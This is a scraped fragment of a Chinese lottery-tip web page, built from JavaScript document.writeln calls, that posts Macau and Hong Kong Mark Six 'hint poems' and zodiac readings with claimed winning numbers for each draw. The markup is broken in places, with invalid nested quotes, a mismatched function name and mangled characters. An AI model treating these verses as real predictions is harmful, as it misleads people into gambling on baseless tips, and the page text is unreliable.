document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="xhv7d9df"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div   id="xhv7d9df"   class=\'jssx\'>天天好彩【一句玄機(jī)】</div>");







document.writeln("");







document.writeln("<div   class="xhv7d9df"   id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div   id="xhv7d9df"   class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳門(mén)玄機(jī)詩(shī)</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄機(jī)詩(shī)</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港開(kāi)始-->");







document.writeln("");







document.writeln("	<div   class="xhv7d9df"   id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div   id="xhv7d9df"   class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");







document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				017期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩(shī)】</span><br>");
document.writeln("		");
document.writeln("				草原馳駿馬，大地日日新:開(kāi)?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				016期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩(shī)】</span><br>");
document.writeln("		");
document.writeln("				箢紅二四紅，四百四八寺:開(kāi)鼠06<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開(kāi)鼠06</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				015期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩(shī)】</span><br>");
document.writeln("		");
document.writeln("				中獎(jiǎng)十二注，群獸在林中:開(kāi)豬31<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開(kāi)豬31</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				014期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩(shī)】</span><br>");
document.writeln("		");
document.writeln("				脫殼好計(jì)策，無(wú)雙絕無(wú)二:開(kāi)龍26<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開(kāi)龍26</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				013期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩(shī)】</span><br>");
document.writeln("		");
document.writeln("				眼睛吃綠草，不勤在家中:開(kāi)?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開(kāi)蛇01</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");
























document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港開(kāi)始 -->");
document.writeln("");
document.writeln("	<div   class="xhv7d9df"   id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div   id="xhv7d9df"   class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");
document.writeln("		");






document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				007期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				幾度風(fēng)雨幾春秋<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多資料盡在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開(kāi)始 -->")

document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				006期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				土生土長(zhǎng)農(nóng)家人<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開(kāi)馬48</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開(kāi)始 -->")

document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				005期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				守株待兔猴看家<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開(kāi)兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開(kāi)始 -->")

document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				004期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				看前有肖陽(yáng)光照<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開(kāi)鼠42</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開(kāi)始 -->")

document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				003期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				書(shū)后欲題三百顆<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開(kāi)蛇13</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開(kāi)始 -->")






























































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div   id="xhv7d9df"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="xhv7d9df"   class=\'jssx\'>天天好彩【跑狗圖】</div>");







document.writeln("<div   class="xhv7d9df"   id=\'pgt_all\'>");







document.writeln("	<div   id="xhv7d9df"   class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳門(mén)跑狗圖</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗圖</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div   class="xhv7d9df"   id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2026/col/17/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");



document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<div   id="xhv7d9df"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						017期跑狗一字記之曰：【累】<br>");
document.writeln("						 人老是佬，落魄不羈。看盡世間興與衰<br>");
document.writeln("						 勞累一生，歲月摧殘。毫無(wú)靠山任風(fēng)吹<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句道盡滄桑：人至暮年（人老是佬），雖潦倒卻存風(fēng)骨（落魄不羈）。遍觀(guān)世事浮沉（興與衰），一生勞苦（勞累一生），受時(shí)光磨蝕（歲月摧殘），身后無(wú)依（毫無(wú)靠山），如蓬草飄搖于命運(yùn)之風(fēng)。【生肖映照】?！K生，脊梁負(fù)重；馬——踏遍世路，蹄鐵銷(xiāo)磨；狗——落魄江湖，猶守孤傲；猴——冷眼興衰，看透炎涼；羊——溫順一生，隨風(fēng)輾轉(zhuǎn)。五相合觀(guān)，正是浮生寫(xiě)照：牛馬喻勞軀，狗猴喻心境，羊喻飄零身——繁華落盡后，皆在歲月中學(xué)會(huì)與風(fēng)雨共棲<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛馬狗猴羊<br>");
document.writeln("						四肖：牛馬狗猴<br>");
document.writeln("						三肖：牛馬狗<br>");
document.writeln("						二肖：牛馬<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<div   id="xhv7d9df"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						016期跑狗一字記之曰：【零】<br>");
document.writeln("						 煸風(fēng)點(diǎn)火，磨刀霍霍。鳳去臺(tái)空事尚存<br>");
document.writeln("						 凌雜米鹽，每飯不忘。罨畫(huà)溪頭春水生<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：【煸風(fēng)點(diǎn)火】喻蛇性陰譎，暗播流言；【磨刀霍霍】如牛性倔強(qiáng)，蓄勢(shì)待發(fā)?！绝P去臺(tái)空】是雞失其冠，權(quán)威已逝而余波未平；【凌雜米鹽】見(jiàn)鼠性瑣碎，沉溺日常卻【每飯不忘】似犬性忠執(zhí)，舊事刻骨銘心。終以【畫(huà)溪春水生】作結(jié)——恍若兔瞳澄澈，靜觀(guān)溪水載走落花，在刀光與炊煙之外，另辟一片光陰自然流轉(zhuǎn)的淡泊之境<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇牛雞<span style=\"background-color: #FFFF00\">鼠</span>兔<br>");
document.writeln("						四肖：蛇牛雞<span style=\"background-color: #FFFF00\">鼠</span><br>");
document.writeln("						三肖：蛇牛雞<br>");
document.writeln("						二肖：蛇牛<br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

















































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港開(kāi)始 -->");
document.writeln("	<div   class="xhv7d9df"   id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/7/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");







document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<div   id="xhv7d9df"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						007期跑狗一字記之曰：【放】<br>");
document.writeln("						 閑庭柳寂，放鳥(niǎo)枝依<br>");
document.writeln("						 眉梢?guī)Γ馀d如酥<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這四句詩(shī)勾勒出一幅閑適恬靜的隱逸畫(huà)卷：空庭柳色清寂，放生的鳥(niǎo)雀仍眷戀舊枝，人物眉間含笑，心境如酥酪般松軟甜潤(rùn)，流露出物我兩忘的悠然之樂(lè)?！旧ひ庀蠡谩客谩o伏柳蔭，耳聽(tīng)風(fēng)寂，雞——棲枝梳羽，啼喚依依，羊——眉目溫軟，笑意酥融，猴——戲繞青枝，興致盎然，豬——飽食慵眠，神思松透。五相合觀(guān)：兔羊豬喻靜定之體，雞猴顯生趣之動(dòng)，動(dòng)靜交織間，淺淡光陰亦釀出酥甜滋味——所謂“意興如酥”，恰是身心全然安住當(dāng)下的禪悅<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔雞羊猴豬<br>");
document.writeln("						四肖：兔雞羊猴<br>");
document.writeln("						三肖：兔雞羊<br>");
document.writeln("						二肖：兔雞<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<div   id="xhv7d9df"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						006期跑狗一字記之曰：【釣】<br>");
document.writeln("						 牛背斜身，長(zhǎng)竿稱(chēng)釣<br>");
document.writeln("						 坑多魚(yú)少，尋得壹?xì)g<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這四句勾勒出一幅悠然自得的田園垂釣圖：斜坐牛背，執(zhí)長(zhǎng)竿而釣，雖知水坑眾多而魚(yú)獲難期，所求卻不在得魚(yú)，只在尋得片刻閑適之歡。意境超然，有隨遇而安、意不在得的隱逸之趣。以生肖作喻：牛馱閑身穩(wěn)如舟，蛇形長(zhǎng)竿靜垂鉤；猴心巧探坑多魚(yú)少，兔目靈尋一隙之歡；馬蹄踏過(guò)水云間，得失盡忘——恰似五般性情，共譜這卷不執(zhí)于物、自得其樂(lè)的水墨閑章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛蛇猴兔<span style=\"background-color: #FFFF00\">馬</span><br>");
document.writeln("						四肖：牛蛇猴兔<br>");
document.writeln("						三肖：牛蛇猴<br>");
document.writeln("						二肖：牛蛇<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<div   id="xhv7d9df"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						003期跑狗一字記之曰：【卦】<br>");
document.writeln("						 枯捍立影，卦象初成<br>");
document.writeln("						 世事如棋，陰陽(yáng)輪轉(zhuǎn)<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此四句道破天地玄機(jī)：“枯捍立影”喻示孤寂中自有氣節(jié)顯形；“卦象初成”暗指天命軌跡初露端倪；“世事如棋”道破人間謀略如棋盤(pán)縱橫；“陰陽(yáng)輪轉(zhuǎn)”揭示萬(wàn)物盛衰皆循天道循環(huán)。【生肖演繹】牛：立影于旱地，躬耕中卦象初顯，如棋局里穩(wěn)扎根基，虎：獨(dú)嘯深林成卦象，掌中世事皆棋局，陰陽(yáng)在山岳間輪轉(zhuǎn)，蛇：蛻皮時(shí)立枯影，盤(pán)繞間卦成紋，隱于草莽觀(guān)棋局陰陽(yáng)，猴：攀枯藤而立影，摘星卜卦初成，戲弈紅塵棋局悟輪回，雞：獨(dú)立寒枝立清影，晨鳴破曉定陰陽(yáng)，爪劃塵沙如布棋卦。此五生肖各應(yīng)一態(tài)——牛主“立”，虎主“成”，蛇主“隱”，猴主“弈”，雞主“曉”，共演輪轉(zhuǎn)天道。余者七生肖非不應(yīng)機(jī)，乃藏于未言之中，恰合卦象未盡之意<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：?；?span style=\"background-color: #FFFF00\">蛇</span>猴雞<br>");
document.writeln("						四肖：?；?span style=\"background-color: #FFFF00\">蛇</span>猴<br>");
document.writeln("						三肖：牛虎<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						二肖：?；?br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<div   id="xhv7d9df"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						002期跑狗一字記之曰：【釣】<br>");
document.writeln("						 曉風(fēng)吹拂，碧水含光<br>");
document.writeln("						 閑垂壹約，不計(jì)盈虧<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：【句意解析】晨風(fēng)拂過(guò)水面，碧波泛起粼光，閑適地垂下一釣，不計(jì)較得失盈虧。此句描繪了超然物外、寄情山水的隱逸心境。以生肖相喻：牛馱晨光沉穩(wěn)安坐，兔傍水草靜觀(guān)浮沉，蛇曲身竿影與波同韻，猴攀枝遠(yuǎn)眺神思曠達(dá)，狗伏岸相伴無(wú)問(wèn)西東。五者各守其性，共融于“不計(jì)盈虧”的禪意——牛顯敦厚，兔示靈敏，蛇喻柔韌，猴表靈動(dòng)，狗彰忠誠(chéng)。未取其余生肖，因其性多含競(jìng)逐之念（如虎嘯爭(zhēng)雄、馬馳奔赴），恰與此中“閑垂”淡泊之境相左。五獸默契，恰似天人合一的垂釣長(zhǎng)卷<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛兔<span style=\"background-color: #FFFF00\">蛇</span>猴狗<br>");
document.writeln("						四肖：牛兔<span style=\"background-color: #FFFF00\">蛇</span>猴<br>");
document.writeln("						三肖：牛兔<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						二肖：牛兔<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<div   id="xhv7d9df"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						001期跑狗一字記之曰：【避】<br>");
document.writeln("						 斑影藏鋒，伏椿待風(fēng)<br>");
document.writeln("						 伏身草際，避其鋒芒<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這四句描繪的是韜光養(yǎng)晦、伺機(jī)而動(dòng)的生存智慧。核心在于：通過(guò)偽裝隱藏實(shí)力（斑影藏鋒），如樹(shù)樁般靜候時(shí)機(jī)（伏椿待風(fēng)），潛伏于低位（伏身草際），主動(dòng)避開(kāi)正面沖突（避其鋒芒）。這是一種以靜制動(dòng)、以退為進(jìn)的策略。以生肖詮釋此理：蛇行草際，斑紋匿蹤，是最佳的潛伏者。兔伏灌叢，耳聽(tīng)八風(fēng)，喻示靜候時(shí)機(jī)。鼠鉆暗穴，避世存身，精通避險(xiǎn)之道?；㈦m為獸王，撲食前亦會(huì)俯身藏爪，懂得蓄勢(shì)。龍潛深淵，收鱗斂爪，正合“藏鋒待云騰”之意。五肖皆具“隱”與“待”的智慧：蛇兔鼠長(zhǎng)于藏匿，虎龍強(qiáng)而能伏，共同演繹了強(qiáng)弱轉(zhuǎn)換中“藏鋒守拙，靜候天時(shí)”的深邃哲理<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇兔鼠虎<span style=\"background-color: #FFFF00\">龍</span><br>");
document.writeln("						四肖：蛇兔鼠虎<br>");
document.writeln("						三肖：蛇兔鼠<br>");
document.writeln("						二肖：蛇兔<br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");












































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="xhv7d9df"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
